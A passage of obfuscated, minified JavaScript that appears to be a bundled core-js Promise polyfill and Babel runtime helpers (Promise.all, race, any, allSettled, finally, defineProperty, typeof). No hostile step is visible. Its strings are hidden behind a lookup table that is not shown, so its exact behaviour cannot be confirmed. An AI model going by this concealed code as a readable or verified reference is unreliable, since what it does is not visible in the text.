_0x38ca98[_0x53f0ba(0x42b)](_0x53f0ba(0x2de)), _0x3288e6[_0x53f0ba(0x4af)] = _0x1fd7dc, _0x3288e6[_0x53f0ba(0x58a)] = _0x98e312, _0x3288e6[_0x53f0ba(0x2a4)](_0x3ac23f, ![], !![]), _0x4aeb02[_0x53f0ba(0x4e4)](_0x3288e6); else _0x3288e6 = {'promise': _0x1fd7dc, 'reason': _0x98e312}; if (!_0x4953f0 && (_0x226df8 = _0x4aeb02['on' + _0x3ac23f]))_0x226df8(_0x3288e6); else { if (_0x3ac23f === _0x117131)_0x46f62d(_0x53f0ba(0x222), _0x98e312) } }, _0x5961be = function (_0x45f43b) { _0x3d479e(_0x43c7cd, _0x4aeb02, function () { var _0x1f3b80 = a0_0x4a93, _0xf9e43a = _0x45f43b[_0x1f3b80(0x2b6)], _0x155805 = _0x45f43b[_0x1f3b80(0x37a)], _0x1497a8 = _0x3c735e(_0x45f43b), _0x461c9f; if (_0x1497a8) { _0x461c9f = _0x1190fb(function () { var _0x503842 = _0x1f3b80; if (_0x48cea8)_0x50febc[_0x503842(0x37d)](_0x503842(0xc0), _0x155805, _0xf9e43a); else _0xdb6253(_0x117131, _0xf9e43a, _0x155805) }), _0x45f43b[_0x1f3b80(0x2e9)] = _0x48cea8 || _0x3c735e(_0x45f43b) ? _0x2dd39b : _0x2537ae; if (_0x461c9f[_0x1f3b80(0x5e3)]) throw _0x461c9f[_0x1f3b80(0x37a)] } }) }, _0x3c735e = function (_0x11b23b) { var _0x2f4afa = _0x4a7275; return _0x11b23b[_0x2f4afa(0x2e9)] !== _0x2537ae && !_0x11b23b[_0x2f4afa(0x4f8)] }, _0x40ded2 = function (_0x473027) { _0x3d479e(_0x43c7cd, _0x4aeb02, function () { var _0x159386 = a0_0x4a93, _0x20a56a = _0x473027[_0x159386(0x2b6)]; if (_0x48cea8)_0x50febc[_0x159386(0x37d)](_0x159386(0x376), _0x20a56a); else _0xdb6253(_0x3772d3, _0x20a56a, _0x473027[_0x159386(0x37a)]) }) }, _0x44d2a2 = function (_0x347ce2, _0x2d7bb6, _0x5df743) { return function (_0x1334fc) { _0x347ce2(_0x2d7bb6, _0x1334fc, _0x5df743) } }, _0x23737c = function (_0x173a14, _0xbe35d, _0x29f0e6) { var _0x5abd1d = _0x4a7275; if (_0x173a14[_0x5abd1d(0x136)]) return; _0x173a14[_0x5abd1d(0x136)] = !![]; if (_0x29f0e6)_0x173a14 = _0x29f0e6; _0x173a14[_0x5abd1d(0x37a)] = _0xbe35d, _0x173a14[_0x5abd1d(0x515)] = _0x5107d0, _0xf14fcb(_0x173a14, !![]) }, _0x1cf0ff = function (_0x351422, _0x5fc1c1, _0x18de1b) { var _0x1613d8 = _0x4a7275; if (_0x351422[_0x1613d8(0x136)]) return; _0x351422[_0x1613d8(0x136)] = !![]; if (_0x18de1b)_0x351422 = _0x18de1b; try { if (_0x351422[_0x1613d8(0x2b6)] === _0x5fc1c1) throw _0xd5c026(_0x1613d8(0x532)); var _0x125089 = _0x2d72ce(_0x5fc1c1); _0x125089 ? _0x18b55d(function () { var _0x47f0db = {'done': ![]}; try { _0x3d479e(_0x125089, _0x5fc1c1, _0x44d2a2(_0x1cf0ff, _0x47f0db, _0x351422), _0x44d2a2(_0x23737c, _0x47f0db, _0x351422)) } catch (_0x15b5c2) { _0x23737c(_0x47f0db, _0x15b5c2, _0x351422) } }) : (_0x351422[_0x1613d8(0x37a)] = _0x5fc1c1, _0x351422[_0x1613d8(0x515)] = _0x100ef9, _0xf14fcb(_0x351422, ![])) } catch (_0x486b90) { _0x23737c({'done': ![]}, _0x486b90, _0x351422) } }; _0xdf0a9 && (_0x2dc244 = function _0x439d62 (_0x5ded45) { _0x51a928(this, _0x5977aa), _0x3f2381(_0x5ded45), _0x3d479e(_0x4f21a6, this); var _0x12672b = _0x20b43c(this); try { _0x5ded45(_0x44d2a2(_0x1cf0ff, _0x12672b), _0x44d2a2(_0x23737c, _0x12672b)) } catch (_0x335c74) { _0x23737c(_0x12672b, _0x335c74) } }, _0x5977aa = _0x2dc244[_0x4a7275(0x443)], _0x4f21a6 = function _0x248cbd (_0x110e7e) { _0x3da832(this, {'type': _0x1fcfd0, 'done': ![], 'notified': ![], 'parent': ![], 'reactions': new _0x3bb17b(), 'rejection': ![], 'state': _0x6835b2, 'value': undefined}) }, _0x4f21a6[_0x4a7275(0x443)] = _0x75100a(_0x5977aa, _0x4a7275(0x1e6), function _0x48e36f (_0x294927, _0x26071f) { var _0x21c3c5 = _0x4a7275, _0x125523 = _0x20b43c(this), _0x19d100 = _0x5d2873(_0x465ca7(this, _0x2dc244)); _0x125523[_0x21c3c5(0x4f8)] = !![], _0x19d100['ok'] = _0x125bb4(_0x294927) ? _0x294927 : !![], _0x19d100[_0x21c3c5(0x2c4)] = _0x125bb4(_0x26071f) && _0x26071f, _0x19d100[_0x21c3c5(0x162)] = _0x48cea8 ? _0x50febc[_0x21c3c5(0x162)] : undefined; if (_0x125523[_0x21c3c5(0x515)] == _0x6835b2)_0x125523[_0x21c3c5(0x1c8)][_0x21c3c5(0x282)](_0x19d100); else _0x18b55d(function () { _0x57f8bb(_0x19d100, _0x125523) }); return _0x19d100[_0x21c3c5(0x4af)] }), _0x26e454 = function () { var _0x36fd5e = _0x4a7275, _0x269ef9 = new _0x4f21a6(), _0x376d61 = _0x20b43c(_0x269ef9); this[_0x36fd5e(0x4af)] = _0x269ef9, this[_0x36fd5e(0x3f6)] = _0x44d2a2(_0x1cf0ff, _0x376d61), this[_0x36fd5e(0x414)] = _0x44d2a2(_0x23737c, _0x376d61) }, _0x165e5a['f'] = _0x5d2873 = function (_0x783bf) { return _0x783bf === _0x2dc244 || _0x783bf === _0x3a7315 ? new _0x26e454(_0x783bf) : _0x4a703d(_0x783bf) }); _0x7be874({'global': !![], 'constructor': !![], 'wrap': !![], 'forced': _0xdf0a9}, {'Promise': _0x2dc244}), _0x5b0068(_0x2dc244, _0x1fcfd0, ![], !![]), _0x17adbd(_0x1fcfd0); var _0x4fb0bb = _0x960b55, _0x259ad9 = _0x1b9d47, _0x1fb238 = _0x37f7dd[_0x4a7275(0x180)], _0x328351 = _0x1fb238 || !_0x259ad9(function (_0x47374b) { var _0x65d3ef = _0x4a7275; _0x4fb0bb[_0x65d3ef(0x28e)](_0x47374b)[_0x65d3ef(0x1e6)](undefined, function () {}) }), _0x325696 = _0x1946c1, _0x3aa36d = _0x3dc471, _0x34d42e = _0x3ecedb, _0x3a6a01 = _0x21b1c0, _0x2eacad = _0x456783, _0x5b7c37 = _0x3a0321, _0x321cef = _0x328351; _0x325696({'target': _0x4a7275(0x4e8), 'stat': !![], 'forced': _0x321cef}, {'all': function _0x21ea82 (_0x1e2641) { var _0x1563b0 = _0x4a7275, _0x3b245e = this, _0x22d81b = _0x3a6a01['f'](_0x3b245e), _0xcb5988 = _0x22d81b[_0x1563b0(0x3f6)], _0x39d240 = _0x22d81b[_0x1563b0(0x414)], _0x4c3506 = _0x2eacad(function () { var _0x561cd0 = _0x1563b0, _0x49a77c = _0x34d42e(_0x3b245e[_0x561cd0(0x3f6)]), _0x47bb30 = [], _0x2e536d = 0x0, _0x3bad04 = 0x1; _0x5b7c37(_0x1e2641, function (_0x131f72) { var _0x44cbd0 = _0x561cd0, _0x439e4b = _0x2e536d++, _0x3dc60e = ![]; _0x3bad04++, _0x3aa36d(_0x49a77c, _0x3b245e, _0x131f72)[_0x44cbd0(0x1e6)](function (_0x33bb8e) { if (_0x3dc60e) return; _0x3dc60e = !![], _0x47bb30[_0x439e4b] = _0x33bb8e, --_0x3bad04 || _0xcb5988(_0x47bb30) }, _0x39d240) }), --_0x3bad04 || _0xcb5988(_0x47bb30) }); if (_0x4c3506[_0x1563b0(0x5e3)])_0x39d240(_0x4c3506[_0x1563b0(0x37a)]); return _0x22d81b[_0x1563b0(0x4af)] }}); var _0xb05ef8 = _0x1946c1, _0x1538df = _0x37f7dd[_0x4a7275(0x180)], _0x2e714a = _0x960b55; _0x2e714a && _0x2e714a[_0x4a7275(0x443)], _0xb05ef8({'target': _0x4a7275(0x4e8), 'proto': !![], 'forced': _0x1538df, 'real': !![]}, {'catch': function (_0xc96d7) { var _0x5ed8df = _0x4a7275; return this[_0x5ed8df(0x1e6)](undefined, _0xc96d7) }}); var _0x388b03 = _0x1946c1, _0x4b83b4 = _0x3dc471, _0x3040bd = _0x3ecedb, _0x1c57a7 = _0x21b1c0, _0x563750 = _0x456783, _0x31dc01 = _0x3a0321, _0x33e32c = _0x328351; _0x388b03({'target': _0x4a7275(0x4e8), 'stat': !![], 'forced': _0x33e32c}, {'race': function _0x507eef (_0x210a6b) { var _0x393e83 = _0x4a7275, _0x161ede = this, _0xf11033 = _0x1c57a7['f'](_0x161ede), _0x3473c3 = _0xf11033[_0x393e83(0x414)], _0x312b7c = _0x563750(function () { var _0x127208 = _0x393e83, _0x562c72 = _0x3040bd(_0x161ede[_0x127208(0x3f6)]); _0x31dc01(_0x210a6b, function (_0x3836d8) { var _0x1a6adb = _0x127208; _0x4b83b4(_0x562c72, _0x161ede, _0x3836d8)[_0x1a6adb(0x1e6)](_0xf11033[_0x1a6adb(0x3f6)], _0x3473c3) }) }); if (_0x312b7c[_0x393e83(0x5e3)])_0x3473c3(_0x312b7c[_0x393e83(0x37a)]); return _0xf11033[_0x393e83(0x4af)] }}); var _0x5cac53 = _0x1946c1, _0x1ba6e3 = _0x3dc471, _0x3c167b = _0x21b1c0, _0x33e61f = _0x37f7dd[_0x4a7275(0x180)]; _0x5cac53({'target': _0x4a7275(0x4e8), 'stat': !![], 'forced': _0x33e61f}, {'reject': function _0x152779 (_0x4b1885) { var _0x5a4471 = _0x4a7275, _0x406235 = _0x3c167b['f'](this); return _0x1ba6e3(_0x406235[_0x5a4471(0x414)], undefined, _0x4b1885), _0x406235[_0x5a4471(0x4af)] }}); var _0x51cb6f = _0x241b2c, _0x3fc15f = _0x5bb85b, _0x224700 = _0x21b1c0, _0x343261 = function (_0xd94b75, _0x3f6a6a) { var _0x1da344 = _0x4a7275; _0x51cb6f(_0xd94b75); if (_0x3fc15f(_0x3f6a6a) && _0x3f6a6a[_0x1da344(0x3b4)] === _0xd94b75) return _0x3f6a6a; var _0x448653 = _0x224700['f'](_0xd94b75), _0x88f4c = _0x448653[_0x1da344(0x3f6)]; return _0x88f4c(_0x3f6a6a), _0x448653[_0x1da344(0x4af)] }, _0x3933a3 = _0x1946c1, _0x4fd11a = _0x360c25, _0x158c34 = _0x184b33, _0x38acd6 = _0x960b55, _0x22586a = _0x37f7dd[_0x4a7275(0x180)], _0x698db = _0x343261, _0x2cea3e = _0x4fd11a(_0x4a7275(0x4e8)), _0x1568f0 = !_0x22586a; _0x3933a3({'target': _0x4a7275(0x4e8), 'stat': !![], 'forced': _0x158c34}, {'resolve': function _0x170c19 (_0x5dfb0d) { return _0x698db(_0x1568f0 && this === _0x2cea3e ? _0x38acd6 : this, _0x5dfb0d) }}); var _0xca4e6c = _0x1946c1, _0x46fde0 = _0x3dc471, _0x173093 = _0x3ecedb, _0x4765c7 = _0x21b1c0, _0x51a310 = _0x456783, _0xda4789 = _0x3a0321; _0xca4e6c({'target': _0x4a7275(0x4e8), 'stat': !![]}, {'allSettled': function _0xdac839 (_0x369e74) { var _0x528026 = _0x4a7275, _0x804433 = this, _0x54fcda = _0x4765c7['f'](_0x804433), _0x4a8273 = _0x54fcda[_0x528026(0x3f6)], _0x1cd01b = _0x54fcda[_0x528026(0x414)], _0x39c3ab = _0x51a310(function () { var _0x31259e = _0x528026, _0x14d7c8 = _0x173093(_0x804433[_0x31259e(0x3f6)]), _0x3163cc = [], _0x4b76e2 = 0x0, _0x26becb = 0x1; _0xda4789(_0x369e74, function (_0x452e28) { var _0x1b21d6 = _0x31259e, _0x595b52 = _0x4b76e2++, _0x3f8a55 = ![]; _0x26becb++, _0x46fde0(_0x14d7c8, _0x804433, _0x452e28)[_0x1b21d6(0x1e6)](function (_0x51c7d6) { var _0x4f3c00 = _0x1b21d6; if (_0x3f8a55) return; _0x3f8a55 = !![], _0x3163cc[_0x595b52] = {'status': _0x4f3c00(0x138), 'value': _0x51c7d6}, --_0x26becb || _0x4a8273(_0x3163cc) }, function (_0x572d2f) { var _0x2c8427 = _0x1b21d6; if (_0x3f8a55) return; _0x3f8a55 = !![], _0x3163cc[_0x595b52] = {'status': _0x2c8427(0x359), 'reason': _0x572d2f}, --_0x26becb || _0x4a8273(_0x3163cc) }) }), --_0x26becb || _0x4a8273(_0x3163cc) }); if (_0x39c3ab[_0x528026(0x5e3)])_0x1cd01b(_0x39c3ab[_0x528026(0x37a)]); return _0x54fcda[_0x528026(0x4af)] }}); var _0x554bb6 = _0x1946c1, _0x10fcbb = _0x3dc471, _0x58b919 = _0x3ecedb, _0x4db761 = _0x360c25, _0x3f0b6c = _0x21b1c0, _0x1c8e25 = _0x456783, _0x286957 = _0x3a0321, _0x939c8 = _0x4a7275(0x3f8); _0x554bb6({'target': _0x4a7275(0x4e8), 'stat': !![]}, {'any': function _0x33c147 (_0x5e2dcf) { var _0x17455e = _0x4a7275, _0x5c5096 = this, _0x2d84e6 = _0x4db761(_0x17455e(0x391)), _0x3e59c6 = _0x3f0b6c['f'](_0x5c5096), _0x5ba2f9 = _0x3e59c6[_0x17455e(0x3f6)], _0x27299b = _0x3e59c6[_0x17455e(0x414)], _0x17e318 = _0x1c8e25(function () { var _0x5d607b = _0x17455e, _0x48717e = _0x58b919(_0x5c5096[_0x5d607b(0x3f6)]), _0x1c4bc0 = [], _0x336ad9 = 0x0, _0x3c6441 = 0x1, _0x439a1d = ![]; _0x286957(_0x5e2dcf, function (_0x31c459) { var _0x2af3d9 = _0x5d607b, _0x1dce00 = _0x336ad9++, _0x7bbbc4 = ![]; _0x3c6441++, _0x10fcbb(_0x48717e, _0x5c5096, _0x31c459)[_0x2af3d9(0x1e6)](function (_0x4cfc27) { if (_0x7bbbc4 || _0x439a1d) return; _0x439a1d = !![], _0x5ba2f9(_0x4cfc27) }, function (_0x56c406) { if (_0x7bbbc4 || _0x439a1d) return; _0x7bbbc4 = !![], _0x1c4bc0[_0x1dce00] = _0x56c406, --_0x3c6441 || _0x27299b(new _0x2d84e6(_0x1c4bc0, _0x939c8)) }) }), --_0x3c6441 || _0x27299b(new _0x2d84e6(_0x1c4bc0, _0x939c8)) }); if (_0x17e318[_0x17455e(0x5e3)])_0x27299b(_0x17e318[_0x17455e(0x37a)]); return _0x3e59c6[_0x17455e(0x4af)] }}); var _0x29753e = _0x1946c1, _0x1c05d5 = _0x960b55, _0x5ca6c1 = _0x3393b4, _0x4ddb96 = _0x360c25, _0x3c1026 = _0x1d3a9e, _0x3c2066 = _0x1ccb9b, _0xd758b5 = _0x343261, _0x47b3e3 = _0x1c05d5 && _0x1c05d5[_0x4a7275(0x443)], _0x460317 = !!_0x1c05d5 && _0x5ca6c1(function () { var _0x17affd = _0x4a7275; _0x47b3e3[_0x17affd(0x47c)][_0x17affd(0x40f)]({'then': function () {}}, function () {}) }); _0x29753e({'target': _0x4a7275(0x4e8), 'proto': !![], 'real': !![], 'forced': _0x460317}, {'finally': function (_0x48ed82) { var _0x34b0d3 = _0x4a7275, _0x5c5bf4 = _0x3c2066(this, _0x4ddb96(_0x34b0d3(0x4e8))), _0x1aa22f = _0x3c1026(_0x48ed82); return this[_0x34b0d3(0x1e6)](_0x1aa22f ? function (_0x10124a) { var _0x28febd = _0x34b0d3; return _0xd758b5(_0x5c5bf4, _0x48ed82())[_0x28febd(0x1e6)](function () { return _0x10124a }) } : _0x48ed82, _0x1aa22f ? function (_0x2ca596) { var _0x1c5686 = _0x34b0d3; return _0xd758b5(_0x5c5bf4, _0x48ed82())[_0x1c5686(0x1e6)](function () { throw _0x2ca596 }) } : _0x48ed82) }}); var _0x1ddf52 = _0x1755f3, _0x160c4b = _0x1ddf52[_0x4a7275(0x4e8)], _0x5e2c70 = _0x160c4b, _0x275783 = _0x5e2c70, _0x2057b9 = _0x275783, _0x15ba59 = _0x2057b9, _0x4a9bde = _0x1946c1, _0x22d6f1 = _0x21b1c0, _0x20bfcc = _0x456783; _0x4a9bde({'target': _0x4a7275(0x4e8), 'stat': !![], 'forced': !![]}, {'try': function (_0x54d265) { var _0x736aaf = _0x4a7275, _0x50e957 = _0x22d6f1['f'](this), _0x201d1e = _0x20bfcc(_0x54d265); return (_0x201d1e[_0x736aaf(0x5e3)] ? _0x50e957[_0x736aaf(0x414)] : _0x50e957[_0x736aaf(0x3f6)])(_0x201d1e[_0x736aaf(0x37a)]), _0x50e957[_0x736aaf(0x4af)] }}); var _0x15c667 = _0x15ba59, _0x476b45 = _0x15c667; ((function (_0x5c8d4c) { var _0x3c7a01 = _0x4a7275; _0x5c8d4c[_0x3c7a01(0x2d2)] = _0x476b45 }(_0xe6e7d5)), (function (_0x2e101e) { var _0x2d4dc2 = _0x4a7275; _0x2e101e[_0x2d4dc2(0x2d2)] = _0xe6e7d5[_0x2d4dc2(0x2d2)] }(_0x28d080))); var _0x3e86c1 = _0x147144(_0x28d080[_0x4a7275(0x2d2)]); function _0x3882d0 (_0x17061b, _0x3caff8, _0x27c966, _0x12ce35, _0xd87917, _0x48e613, _0x49ff4d) { var _0x1c371a = _0x4a7275; try { var _0x49788c = _0x17061b[_0x48e613](_0x49ff4d), _0x560ab0 = _0x49788c[_0x1c371a(0x37a)] } catch (_0x2eba6b) { _0x27c966(_0x2eba6b); return }_0x49788c[_0x1c371a(0x136)] ? _0x3caff8(_0x560ab0) : _0x3e86c1[_0x1c371a(0x3f6)](_0x560ab0)[_0x1c371a(0x1e6)](_0x12ce35, _0xd87917) } function _0x34595d (_0x389810) { return function () { var _0x5a7729 = this, _0x3b30a2 = arguments; return new _0x3e86c1(function (_0x3aa892, _0x8f53d) { var _0x171931 = a0_0x4a93, _0x4c4762 = _0x389810[_0x171931(0x5f1)](_0x5a7729, _0x3b30a2); function _0xaa37bd (_0x10fe4) { var _0xb8458a = _0x171931; _0x3882d0(_0x4c4762, _0x3aa892, _0x8f53d, _0xaa37bd, _0x4840e2, _0xb8458a(0x4b8), _0x10fe4) } function _0x4840e2 (_0x231229) { var _0x4ae551 = _0x171931; _0x3882d0(_0x4c4762, _0x3aa892, _0x8f53d, _0xaa37bd, _0x4840e2, _0x4ae551(0x5b0), _0x231229) }_0xaa37bd(undefined) }) } } function _0x39d288 (_0x342b3d, _0x581bae) { var _0x5c3377 = _0x4a7275; if (!(_0x342b3d instanceof _0x581bae)) throw new TypeError(_0x5c3377(0x93)) } var _0x3270e0 = {'exports': {}}, _0x1a1440 = {'exports': {}}, _0x152a42 = {'exports': {}}, _0x4a5a7a = _0x1946c1, _0x1ba410 = _0x40225d, _0x1a7102 = _0x597596['f']; _0x4a5a7a({'target': _0x4a7275(0x597), 'stat': !![], 'forced': Object[_0x4a7275(0x1c9)] !== _0x1a7102, 'sham': !_0x1ba410}, {'defineProperty': _0x1a7102}); var _0x51cd55 = _0x1755f3, _0x4788e3 = _0x51cd55[_0x4a7275(0x597)], _0x86fe7d = _0x152a42[_0x4a7275(0x2d2)] = function _0x205d9e (_0x5989db, _0x368d8e, _0x45fc33) { var _0xf7f1a = _0x4a7275; return _0x4788e3[_0xf7f1a(0x1c9)](_0x5989db, _0x368d8e, _0x45fc33) }; if (_0x4788e3[_0x4a7275(0x1c9)][_0x4a7275(0xae)])_0x86fe7d[_0x4a7275(0xae)] = !![]; var _0x26c655 = _0x152a42[_0x4a7275(0x2d2)], _0x58a549 = _0x26c655, _0x52135a = _0x58a549, _0x4a613f = _0x52135a, _0x4a9ba3 = _0x4a613f, _0x11a8e7 = _0x4a9ba3; ((function (_0x1f7af2) { var _0x45c611 = _0x4a7275; _0x1f7af2[_0x45c611(0x2d2)] = _0x11a8e7 }(_0x1a1440)), (function (_0x5175fd) { var _0x2a50fb = _0x4a7275; _0x5175fd[_0x2a50fb(0x2d2)] = _0x1a1440[_0x2a50fb(0x2d2)] }(_0x3270e0))); var _0x845ae5 = _0x147144(_0x3270e0[_0x4a7275(0x2d2)]), _0x318120 = {'exports': {}}, _0x3ef39d = {'exports': {}}, _0x265a6d = _0x1d1bc7, _0x27fa60 = _0x265a6d['f'](_0x4a7275(0x182)), _0x1ff9d1 = _0x27fa60, _0xbf2b27 = _0x1ff9d1, _0xb7b37c = _0xbf2b27, _0x3099e4 = _0xb7b37c, _0x49856e = _0x3099e4, _0x235633 = _0x49856e; ((function (_0x6b0ee2) { var _0x23974f = _0x4a7275; _0x6b0ee2[_0x23974f(0x2d2)] = _0x235633 }(_0x3ef39d)), (function (_0x4636c7) { var _0x3be81f = _0x4a7275; _0x4636c7[_0x3be81f(0x2d2)] = _0x3ef39d[_0x3be81f(0x2d2)] }(_0x318120))); var _0x5d6d43 = _0x147144(_0x318120[_0x4a7275(0x2d2)]); function _0x55a653 (_0x459e05) { '@babel/helpers - typeof'; var _0x42219f = _0x4a7275; return _0x55a653 = _0x42219f(0xbf) === typeof _0x572955 && _0x42219f(0x605) === typeof _0x5d6d43 ? function (_0x22742e) { return typeof _0x22742e } : function (_0x52f35e) { var _0x2a083f = _0x42219f; return _0x52f35e && _0x2a083f(0xbf) === typeof _0x572955 && _0x52f35e[_0x2a083f(0x3b4)] === _0x572955 && _0x52f35e !== _0x572955[_0x2a083f(0x443)] ? _0x2a083f(0x605) : typeof _0x52f35e }, _0x55a653(_0x459e05) } var _0x2ec440 = {'exports': {}}, _0xf7f41a = {'exports': {}}, _0x313cd8 = _0x1d1bc7, _0x424853 = _0x313cd8['f'](_0x4a7275(0x5c1)), _0x1ee445 = _0x424853, _0x116374 = _0x1ee445, _0x2142e0 = _0x116374, _0x2f16d8 = _0x2142e0, _0x49fb74 = _0x2f16d8, _0x255bc6 = _0x49fb74; ((function (_0x2bd18d) { var _0x3d490a = _0x4a7275; _0x2bd18d[_0x3d490a(0x2d2)] = _0x255bc6 }(_0xf7f41a)), (function (_0x134f3c) { var _0x32fc19 = _0x4a7275; _0x134f3c[_0x32fc19(0x2d2)] = _0xf7f41a[_0x32fc19(0x2d2)] }(_0x2ec440))); var _0x3ded26 = _0x147144(_0x2ec440[_0x4a7275(0x2d2)]); function _0xf4c6b1 (_0x44ad90, _0x2c0ab0) { var _0x597600 = _0x4a7275; if (_0x55a653(_0x44ad90) !== _0x597600(0x469) || _0x44ad90 === null) return _0x44ad90; var _0x4a09b2 = _0x44ad90[_0x3ded26]; if (_0x4a09b2 !== undefined) { var _0x5480d7 = _0x4a09b2[_0x597600(0x40f)](_0x44ad90, _0x2c0ab0 || _0x597600(0x1c1)); if (_0x55a653(_0x5480d7) !== _0x597600(0x469)) return _0x5480d7; throw new TypeError(_0x597600(0xf3)) } return (_0x2c0ab0 === _0x597600(0x159) ? String : Number)(_0x44ad90) } function _0x356e42 (_0xaba2fe) { var _0x194ed6 = _0x4a7275, _0x2839d1 = _0xf4c6b1(_0xaba2fe, _0x194ed6(0x159)); return _0x55a653(_0x2839d1) === _0x194ed6(0x605) ? _0x2839d1 : String(_0x2839d1) } function _0x5261f5 (_0x4a9813, _0x1c619e) { var _0x2f3d16 = _0x4a7275; for (var _0x4aee5b = 0x0; _0x4aee5b < _0x1c619e[_0x2f3d16(0xcf)]; _0x4aee5b++) { var _0x11c3c2 = _0x1c619e[_0x4aee5b]; _0x11c3c2[_0x2f3d16(0x29d)] = _0x11c3c2[_0x2f3d16(0x29d)] || ![], _0x11c3c2[_0x2f3d16(0x452)] = !![]; if (_0x2f3d16(0x37a) in _0x11c3c2)_0x11c3c2[_0x2f3d16(0x2bb)] = !![]; _0x845ae5(_0x4a9813, _0x356e42(_0x11c3c2[_0x2f3d16(0x1ec)]), _0x11c3c2) } } function _0x388f2b (_0x3b1c4a, _0x454dc6, _0x58f595) { var _0x5e7258 = _0x4a7275; if (_0x454dc6)_0x5261f5(_0x3b1c4a[_0x5e7258(0x443)], _0x454dc6); if (_0x58f595)_0x5261f5(_0x3b1c4a, _0x58f595); return _0x845ae5(_0x3b1c4a, _0x5e7258(0x443), {'writable': ![]}), _0x3b1c4a } var _0x43efa1 = {'exports': {}}, _0x1eea13 = {'exports': {}}; (function (_0x2d46e9) { var _0xf9eb4e = _0x4a7275, _0x447f6b = _0x2136d6[_0xf9eb4e(0x2d2)], _0x82f3b6 = _0x318120[_0xf9eb4e(0x2d2)]; function _0x21063a (_0x198893) { '@babel/helpers - typeof'; var _0x277cbb = _0xf9eb4e; return (_0x2d46e9[_0x277cbb(0x2d2)] = _0x21063a = _0x277cbb(0xbf) === typeof _0x447f6b && _0x277cbb(0x605) === typeof _0x82f3b6 ? function (_0x74916d) { return typeof _0x74916d } : function (_0x2e5f23) { var _0x33c9f6 = _0x277cbb; return _0x2e5f23 && _0x33c9f6(0xbf) === typeof _0x447f6b && _0x2e5f23[_0x33c9f6(0x3b4)] === _0x447f6b && _0x2e5f23 !== _0x447f6b[_0x33c9f6(0x443)] ? _0x33c9f6(0x605) : typeof _0x2e5f23 }, _0x2d46e9[_0x277cbb(0x2d2)][_0x277cbb(0x340)] = !![], _0x2d46e9[_0x277cbb(0x2d2)][_0x277cbb(0x1c1)] = _0x2d46e9[_0x277cbb(0x2d2)]), _0x21063a(_0x198893) }_0x2d46e9[_0xf9eb4e(0x2d2)] = _0x21063a, _0x2d46e9[_0xf9eb4e(0x2d2)][_0xf9eb4e(0x340)] = !![], _0x2d46e9[_0xf9eb4e(0x2d2)][_0xf9eb4e(0x1c1)] = _0x2d46e9[_0xf9eb4e(0x2d2)] }(_0x1eea13)); var _0x5bbf9d = {'exports': {}}, _0x2a9732 = {'exports': {}}, _0x4e2b03 = _0x1946c1, _0x2ee10d = _0x40225d, _0x1a3361 = _0x4da05e; _0x4e2b03({'target': _0x4a7275(0x597), 'stat': !![], 'sham': !_0x2ee10d}, {'create': _0x1a3361}); var _0x52f70f = _0x1755f3, _0x2858ad = _0x52f70f[_0x4a7275(0x597)], _0xa0c947 = function _0x5c454c (_0x176185, _0x1af1c1) { var _0x53c2cb = _0x4a7275; return _0x2858ad[_0x53c2cb(0x104)](_0x176185, _0x1af1c1) }, _0x5aa6bf = _0xa0c947, _0x3a47d3 = _0x5aa6bf, _0x202112 = _0x3a47d3, _0x55edc7 = _0x202112, _0x4e8213 = _0x55edc7, _0x5cd9df = _0x4e8213; ((function (_0x357496) { var _0x237959 = _0x4a7275; _0x357496[_0x237959(0x2d2)] = _0x5cd9df }(_0x2a9732)), (function (_0x10b5d1) { var _0x4c0659 = _0x4a7275; _0x10b5d1[_0x4c0659(0x2d2)] = _0x2a9732[_0x4c0659(0x2d2)] }(_0x5bbf9d))); var _0x42cf2a = {'exports': {}}, _0x291d13 = {'exports': {}}, _0x222255 = _0x1946c1, _0x170ead = _0x3393b4, _0x1bddfe = _0x49a2e3, _0x2fa5ff = _0x44fcb2, _0x577d2e = _0x1e5ef5, _0x2b4c6d = _0x170ead(function () { _0x2fa5ff(0x1) }); _0x222255({'target': _0x4a7275(0x597), 'stat': !![], 'forced': _0x2b4c6d, 'sham': !_0x577d2e}, {'getPrototypeOf': function _0x5461d6 (_0x586da0) { return _0x2fa5ff(_0x1bddfe(_0x586da0)) }}); var _0x53d016 = _0x1755f3, _0x2a61f4 = _0x53d016[_0x4a7275(0x597)][_0x4a7275(0x18f)], _0x1279d4 = _0x2a61f4, _0x428414 = _0x1279d4, _0x2aa28a = _0x428414, _0x2e97da = _0x2aa28a, _0x49f876 = _0x2e97da, _0x203d51 = _0x49f876; ((function (_0x33b56e) { var _0x50bd9a = _0x4a7275; _0x33b56e[_0x50bd9a(0x2d2)] = _0x203d51 }(_0x291d13)), (function (_0x514d69) { var _0x5121f4 = _0x4a7275; _0x514d69[_0x5121f4(0x2d2)] = _0x291d13[_0x5121f4(0x2d2)] }(_0x42cf2a))); var _0x350cee = {'exports': {}}, _0x3e26c2 = {'exports': {}}, _0xd75d7c = _0x3393b4, _0x2915c8 = function (_0x47031e, _0x18afc6) { var _0x12c999 = [][_0x47031e]; return !!_0x12c999 && _0xd75d7c(function () { var _0x13ba77 = a0_0x4a93; _0x12c999[_0x13ba77(0x40f)](null, _0x18afc6 || function () { return 0x1 }, 0x1) }) }, _0x5d2551 = _0x3d6fd0[_0x4a7275(0x396)], _0x23dc32 = _0x2915c8, _0xa286ec = _0x23dc32(_0x4a7275(0x396)), _0x2a39cb = !_0xa286ec ? function _0x44bdaa (_0x588358) { var _0x3c2e9c = _0x4a7275; return _0x5d2551(this, _0x588358, arguments[_0x3c2e9c(0xcf)] > 0x1 ? arguments[0x1] : undefined) } : [][_0x4a7275(0x396)], _0x302107 = _0x1946c1, _0x1bb167 = _0x2a39cb; _0x302107({'target': _0x4a7275(0x212), 'proto': !![], 'forced': [][_0x4a7275(0x396)] != _0x1bb167}, {'forEach': _0x1bb167}); var _0x376b7f = _0x5e830b, _0x3788ad = _0x376b7f(_0x4a7275(0x212))[_0x4a7275(0x396)], _0x1d1a07 = _0x3788ad, _0x134f7b = _0x1d1a07, _0x15470b = _0x3bb5a8, _0x2cdd6e = _0x2f57c0, _0x1518e8 = _0x3400d8, _0x55688c = _0x134f7b, _0x3c08ca = Array[_0x4a7275(0x443)], _0x1aab3 = {'DOMTokenList': !![], 'NodeList': !![]}, _0x505a98 = function (_0x27c891) { var _0x2cc26a = _0x4a7275, _0x16fca5 = _0x27c891[_0x2cc26a(0x396)]; return _0x27c891 === _0x3c08ca || _0x1518e8(_0x3c08ca, _0x27c891) && _0x16fca5 === _0x3c08ca[_0x2cc26a(0x396)] || _0x2cdd6e(_0x1aab3, _0x15470b(_0x27c891)) ? _0x55688c : _0x16fca5 }, _0xcb254f = _0x505a98, _0x6220fe = _0xcb254f, 